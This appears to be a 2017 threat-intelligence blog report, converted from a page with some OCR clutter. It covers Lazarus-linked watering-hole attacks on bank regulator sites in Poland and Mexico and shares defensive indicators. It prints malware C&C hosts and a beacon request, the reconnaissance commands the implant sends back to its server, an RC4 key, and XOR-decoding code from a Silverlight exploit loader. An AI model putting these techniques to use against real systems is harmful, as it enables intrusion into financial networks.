# **Lazarus & Watering-hole attacks**

**baesystemsai.blogspot.com**[/2017/02/lazarus-watering-hole-attacks.html](https://baesystemsai.blogspot.com/2017/02/lazarus-watering-hole-attacks.html)

| DZIENNIK URZĘDOWY<br>KOMISJI NADZORU FINANSOWEGO<br>Komisja<br>Nadzoru |                         |                                  |                                        |             |             |            |   |              | Finansowego                                                                                           |         |           |
|------------------------------------------------------------------------|-------------------------|----------------------------------|----------------------------------------|-------------|-------------|------------|---|--------------|-------------------------------------------------------------------------------------------------------|---------|-----------|
| Pozycje dziennika                                                      |                         | Skorowidz                        | Organy wydające                        | Pobieranie  | Certyfikaty | Informacje | 0 | o<br>O       | Szukaj w tytule Aktu                                                                                  |         | Q         |
| Lista pozycji (1)                                                      |                         | 2017<br>$\overline{\phantom{a}}$ | Wszystkie                              |             |             |            |   | Filtruj akty | ∇                                                                                                     | 85<br>≡ | ΚĐ        |
| Pozycja -                                                              | Data aktu<br>27.01.2017 |                                  | Data publikacji<br>Tytuł<br>31.01.2017 | technicznej |             |            |   |              | Komunikat Komisji Nadzoru Finansowego z dnia 27 stycznia 2017r. w sprawie wysokości maksymalnej stopy | Pdf     | $\bullet$ |
|                                                                        |                         |                                  |                                        |             |             |            |   |              |                                                                                                       |         |           |

Witryna "Elektroniczne Dzienniki Urzędowe" używa plików cookies i podobnych technologii m.in. w celach: świadczenia usług, statystyk, dostosowywania widoków do preferencji

On 3rd February 2017, researchers at badcyber.com released an [article](https://badcyber.com/several-polish-banks-hacked-information-stolen-by-unknown-attackers/) that detailed a series of attacks directed at Polish financial institutions. The article is brief, but states that *"This is – by far – the most serious information security incident we have seen in Poland"* followed by a claim that over 20 commercial banks had been confirmed as victims.

This report provides an outline of the attacks based on what was shared in the article, and our own additional findings.

## ANALYSIS

As stated in the blog, the attacks are suspected of originating from the website of the Polish Financial Supervision Authority (knf.gov[.]pl), shown below:| DZIENNIK URZĘDOWY<br>KOMISJI NADZORU FINANSOWEGO<br>Komisia<br>Nadzoru<br>Finansowego |            |                                            |                 |            |             |            |   |                  |                                                                                                       |               |   |
|---------------------------------------------------------------------------------------|------------|--------------------------------------------|-----------------|------------|-------------|------------|---|------------------|-------------------------------------------------------------------------------------------------------|---------------|---|
| Pozycje dziennika                                                                     |            | Skorowidz                                  | Organy wydające | Pobieranie | Certyfikaty | Informacje | ۰ | ۰<br>$\mathbf o$ | Szukaj w tytułe Aktu                                                                                  | ÷             | Q |
| Lista pozycji (1)<br>Pozycja -                                                        | Data aktu  | $2017$ $*$<br>Wszystkie<br>Data publikacji | Tytul           |            |             |            |   | Filtruj akty     | 7                                                                                                     | ₩<br>⋿<br>Pdf | 阳 |
|                                                                                       | 27.01.2017 | 31.01.2017                                 | technicznej     |            |             |            |   |                  | Komunikat Komisji Nadzoru Finansowego z dnia 27 stycznia 2017r. w sprawie wysokości maksymalnej stopy | 妇             | ÷ |

użytkowników. Korzystanie z witryny bez zmiany ustawień Twojej przeglądańi dotyczących cookies oznacza, że zostaną one zapisane i przechowywane w pamięci urządzenia za

From at least 2016-10-07 to late January the website code had been modified to cause visitors to download malicious JavaScript files from the following locations:

```
hxxp://sap.misapor[.]ch/vishop/view.jsp?pagenum=1
hxxps://www.eye-watch[.]in/design/fancybox/Pnf.action
```
Both of these appear to be compromised domains given they are also hosting legitimate content and have done for some time. The malicious JavaScript leads to the download of malware to the victim's device.

Some hashes of the backdoor have been provided in BadCyber's technical analysis:

```
85d316590edfb4212049c4490db08c4b
c1364bbf63b3617b25b58209e4529d8c
1bfbc0c9e0d9ceb5c3f4f6ced6bcfeae
```
The C&Cs given in the BadCyber analysis were the following IP addresses:

125.214.195.17 196.29.166.218

LAZARUS MALWARE

Only one of the samples referenced by BadCyber is available in public malware repositories. At the moment we cannot verify that it originated from the watering-hole on the KNF website – but we have no reason to doubt this either.

| MD5 hash                                         |                   | Filename File Info First seen Origin |  |
|--------------------------------------------------|-------------------|--------------------------------------|--|
| 85d316590edfb4212049c4490db08c4b gpsvc.exe Win32 | (736 KB) 07:46:24 | 2017-01-26 PL                        |  |The file is packed with a commercial packer known as *['Enigma Protector'](http://enigmaprotector.com/en/about.html)*. Once unpacked it drops a known malware variant, which has been seen as part of the Lazarus group's toolkit in other cases over the past year.

The unpacked executable takes several command line arguments:

-l : list service names, available for its own registration

```
-o : open specified event
```

```
-t : set specified event
```

```
-x [PASSWORD] -e [SERVICE_NAME] : drop/install DLL under specified [SERVICE_NAME]
```
-x [PASSWORD] -f [SERVICE\_NAME] : recreate the keys that keep the password for the next stage DLL, under the specified [SERVICE\_NAME]

The provided password's MD5 hash is used as an RC4 password. On top of that, there is one more RC4-round, using a hard coded 32-byte RC4 password:

53 87 F2 11 30 3D B5 52 AD C8 28 09 E0 52 60 D0 6C C5 68 E2 70 77 3C 8F 12 C0 7B 13 D7 B3 9F 15

Once the data is decrypted with two RC4 rounds, the dropper checks the decrypted data contains a valid 4-byte signature: 0xBC0F1DAD .

WATERING HOLE ANALYSIS

The attacker content on the compromised  $\sum_{n=1}^{\infty}$  sap.misapor [.]ch site was not accessible at the time of writing. However, archived versions of some pages can be found:

http://web.archive[.]org/web/20170203175640/https://sap.misapor.ch/Default.html http://web.archive[.]org/web/20170203175641/https://sap.misapor.ch/Silverlight.js

The Default.html contains code to load  $M$ isaporPortalUI.xap – a Silverlight application which likely would contain the malicious first-stage implant. This is unfortunately not available for analysis currently.

```
<div id="silverlightControlHost">
 <object data="data:application/x-silverlight," type="application/x-
silverlight-2" width="100%" height="100%">
 <param name="source" value="ClientBin/MisaporPortalUI.xap?ver=1.0.7.0"/>
 <param name="onerror" value="onSilverlightError" />
 <param name="background" value="white" />
 <param name="minRuntimeVersion" value="3.0.40624.0" />
 <param name="autoUpgrade" value="true" />
   <a href="/web/20170203175640/http://go.microsoft.com/fwlink/?
LinkID=149156&v=3.0.40624.0" style="text-decoration: none;">
      <img src="/web/20170203175640im_/http://go.microsoft.com/fwlink/?
LinkId=108181" alt="Get Microsoft Silverlight" style="border-style: none"/>
``````
</a>
</object>
<iframe id='_sl_historyFrame'
style='visibility:hidden;height:0;width:0;border:0px'></iframe>
</div>
```
### ADDITIONAL WATERING HOLES

The eye-watch [...] in domain appears to have been used in watering-hole attacks on other financial sector websites. On 2016-11-08 we observed connections to the site referred from:

### hxxp://www.cnbv.gob[.]mx/Prensa/Paginas/Sanciones.aspx

This is the page for the Comisión Nacional Bancaria y de Valores (National Banking and Stock Commission of Mexico), specifically the portion of their site that details sanctions made by the Mexican National Banking Commission. This organisation is the Mexican banking supervisor and the equivalent of Poland's KNF.

## gob mx

Trámites Gobierno Participa Datos Q

 $\hat{\mathbf{a}}$  >  $\subset$ NBV > Sanciones

# Sanciones

#### Sanciones impuestas hasta el 10 de enero de 2014

Para consultar las sanciones impuestas por la Comisión Nacional Bancaria y de Valores hasta el 10 de enero de 2014

Click aguí...

#### Sanciones impuestas posteriores al 10 de enero de 2014

Para consultar las sanciones impuestas por la Comisión Nacional Bancaria y de Valores posteriores al 10 de enero de 2014

Click aguí...

#### Sanciones impuestas a Centros Cambiarios, Transmisores de Dinero y SOFOMES E.N.R.

Para consultar las sanciones impuestas por la Comisión Nacional Bancaria y de Valores

Click aguí...

## In this instance the site redirected to the following URL:

## hxxp://www.eye-watch[.]in/jscroll/images/images.jsp?pagenum=1

At the time of writing the compromise is no longer present and no archived versions of the page exist to show where the compromise was located.A further instance of the malicious code appears to have been present on a bank website in Uruguay around 2016-10-26 when a PCAP of browsing to the website was [uploaded](https://virustotal.com/en/file/a9f2b6a2fa1f0da4c35237638cfb0c6f988e74ee5a912ce727981a48435eddfa/analysis/) to VirusTotal.com.

This shows a GET request made to:

hxxp://brou.com[.]uy

Followed shortly after by connections to:

www.eye-watch[.]in:443

Unfortunately, the response was empty and it is not possible to assess what may have been delivered.

ADDITIONAL MALWARE AND EXPLOIT ACTIVITY

The compromised eye-watch [.] in domain has been associated with other malicious activity in recent months. Below is a list of samples which have used the site:

| MD5 hash                         | Filename    | File Info             | First seen             | Origin         |
|----------------------------------|-------------|-----------------------|------------------------|----------------|
| 4cc10ab3f4ee6769e520694a10f611d5 | cambio.xap  | <b>ZIP</b><br>(73 KB) | 2016-10-07<br>03:09:43 | J <sub>P</sub> |
| cb52c013f7af0219d45953bae663c9a2 | sychost.exe | Win32 EXE<br>(126 KB) | 2016-10-24<br>12:10:33 | PL             |
| 1f7897b041a812f96f1925138ea38c46 | gpsvc.exe   | Win32 EXE<br>(126 KB) | 2016-10-27<br>14:29:58 | - UY           |
| 911de8d67af652a87415f8c0a30688b2 | gpsvc.exe   | Win32 EXE<br>(126 KB) | 2016-10-28<br>11:50:15 | <b>US</b>      |
| 1507e7a741367745425e0530e23768e6 | gpsvc.exe   | Win32 EXE<br>(126 KB) | 2016-11-15<br>18:20:34 | N/A            |

The last 4 samples can loosely be categorised as the same malware variant, however the first sample appears to be a separate exploit (as detailed later).

It is worth noting that these samples were all compiled after the domain began being used alongside the knf.gov[.]pl watering-hole. Additionally, the samples uploaded from Poland and Uruguay match with the watering-hole activity observed – suggesting this is all part of the same campaign.

Despite this potential connection to the Poland bank compromises, the malware is not particularly advanced – for example using basic operations to gather system information. The malware attempts to run a series of commands with cmd.exe and then returns the result via theC&C, eye-watch[.]in .

These commands are as follows:

```
cmd.exe /c hostname
cmd.exe /c whoami
cmd.exe /c ver
cmd.exe /c ipconfig -all
cmd.exe /c ping www.google.com
cmd.exe /c query user
cmd.exe /c net user
cmd.exe /c net view
cmd.exe /c net view /domain
cmd.exe /c reg query "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet
Settings"
cmd.exe /c tasklist /svc
cmd.exe /c netstat -ano | find "TCP"
```
An example C&C beacon is seen below:

```
GET /design/dfbox/list.jsp?action=What&u=10729854751740 HTTP/1.1
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
Host: www.eye-watch[.]in
```
SILVERLIGHT XAP FILE

The cambio.xap archive sample (4cc10ab3f4ee6769e520694a10f611d5) does not use eyewatch[.]in as a C&C channel but instead was downloaded from the URL:

hxxps://www.eye-watch[.]in/design/fancybox/include/cambio.xap

*'cambio'* is Spanish for *'change'*. The URL is similar to that noted in the BadCyber blog, and the use of an XAP file matches what can be found in the Archive.org cache for the sap.misapor[.]ch site.

XAP is a software package [format](https://en.wikipedia.org/wiki/XAP_(file_format)) used for Microsoft Silverlight applications.

It can be opened as a standard ZIP archive and contains the following files:

```
AppManifest.xaml
Shell_siver.dll
System.Xml.Linq.dll
```
Together they form a re-packaged exploit for Silverlight based on CVE-2016-0034 (MS16-006) – a Silverlight Memory Corruption vulnerability. The exploit has previously been used by several exploit kits including [RIG](http://www.malware-traffic-analysis.net/2016/03/31/index.html) and [Angler](http://malware.dontneedcoffee.com/2016/02/cve-2016-0034.html) to deliver multiple crimeware tools.The Shell\_siver.dll file contains a compile path:

c:\Users\KKK\Desktop\Shell\_siver\Shell\_siver\obj\Release\Shell\_siver.pdb

Internally, the code of this DLL loads a 2nd stage library called binaryreader. Exploit  $-$  as seen below with the XOR-encoded string:

```
byte[] array = new byte[]{
   115,120,127,112,99,104,99,116,112,117,
   116,99,63,84,105,97,125,126,120,101
};
this.InitializeComponent();
for (int i = 0; i < \arctan 2. Length; i++){
   array[i] ^= 17;
}
if (args.get_InitParams().get_Keys().Contains("shell32"))
{
   ...
   type.InvokeMember("run", 256, null, obj, new object[])
   ...
}
```
This 2nd stage payload DLL contained within the assembly is 30,720 bytes in size and encoded with XOR 56:

```
Buffer.BlockCopy(Resource1._1, 54, array, 0, 30720);
try
{
   for (int i = 0; i < \text{array}. Length; i^{++})
   \{byte b = 56;
      array[i] ^= b;
   }
   ...
}
```
Once the payload stub is decoded, it represents itself as a PE-image, which is another .NET 4.0 assembly with the internal name binaryreader.dll.

This second-stage DLL assembly, binaryreader.dll , is heavily obfuscated. The DLL (MD5 hash: 7b4a8be258ecb191c4c519d7c486ed8a ) is identical to the one reported in a malware traffic analysis blog post from March 2016 where it was used to [deliver](http://www.malware-traffic-analysis.net/2016/03/31/index.html) Qbot. Thus it is likely the code comes from a criminal exploit kit which is being leveraged for delivery in this campaign.

A similarly named cambio.swf (MD5 hash: 6dffcfa68433f886b2e88fd984b4995a ) was [uploaded](https://virustotal.com/en/file/c1b29afcfddb79cfd57545b8600922150843ae2b170fff9aeacdeaa17adbf792/analysis/) to VirusTotal from a US IP address in December 2016.

IP WHITELISTSWhen examining the code on the exploit kit website a list of 255 IP address strings was found. The IPs only contained the first 3 octets, and would have been used to filter traffic such that only IPs on that subnet would be delivered the exploit and payload.

The IP addresses corresponded to a mix of public and private financial institutions spread across the globe:



However, banks in some specific countries feature prominently in the list:

| Rank           | Country               | Count |
|----------------|-----------------------|-------|
| 1              | Poland                | 19    |
| $\overline{2}$ | <b>United States</b>  | 15    |
| 3              | Mexico                | 9     |
| $\overline{4}$ | <b>United Kingdom</b> | 7     |
| 5              | Chile                 | 6     |
| 6              | <b>Brazil</b>         | 5     |
| 7              | Peru                  | 3     |
| $\overline{7}$ | Colombia              | 3     |
| 7              | Denmark               | 3     |
| 7              | India                 | 3     |

The prominence of Polish and Mexican banks matches the observation of watering-hole code on sites in both countries.

# **CONCLUSIONS**

The evidence available is currently incomplete and at the moment we can only conclude the following:- • There has been a series of watering hole attacks on bank supervisor websites in Poland & Mexico, and a state owned bank in Uruguay in recent months. These leverage Silverlight and Flash exploits to deliver malware.
- Investigators in Poland have identified known Lazarus group implants on bank networks and associated this with the recent compromise of the Polish Financial Supervision Authority's website.

The technical/forensic evidence to link the Lazarus group actors (who we believe are behind the Bangladesh Bank attack and many others in 2016) to the watering-hole activity is unclear. However, the choice of bank supervisor / state-bank websites would be apt, given their previous targeting of Central Banks for Heists – even when it serves little operational benefit for infiltrating the wider banking sector.

Nonetheless, further evidence to connect together the pieces of this attack is needed, as well as insights into the end-goal of the culprits. We are continuing our analysis of new artefacts as they emerge and may issue further updates in due course.

# RECOMMENDATIONS

We recommend organisations use the indicators provided in Appendix A to update their defensive systems to identify attacks. For compromised legitimate websites we would suggest a minimum 1 month block be placed on the domain. Patches against CVE-2016-0034 should be applied as soon as possible.

APPENDIX A - INDICATORS OF ATTACK

| C&C IP address    | 125.214.195.17                      |
|-------------------|-------------------------------------|
|                   | 196.29.166.218                      |
| Compromised site  | knf.gov[.]pl (currently clean)      |
|                   | www.cnbv.gob[.]mx (currently clean) |
|                   | brou.com[.]uy (currently clean)     |
|                   | $\text{sap.misapor}$ . ch           |
|                   | $www.everye-watch[.]$ in            |
| <b>MD5 Hashes</b> | c1364bbf63b3617b25b58209e4529d8c    |
|                   | 85d316590edfb4212049c4490db08c4b    |
|                   | 1bfbc0c9e0d9ceb5c3f4f6ced6bcfeae    |
|                   | 1507e7a741367745425e0530e23768e6    |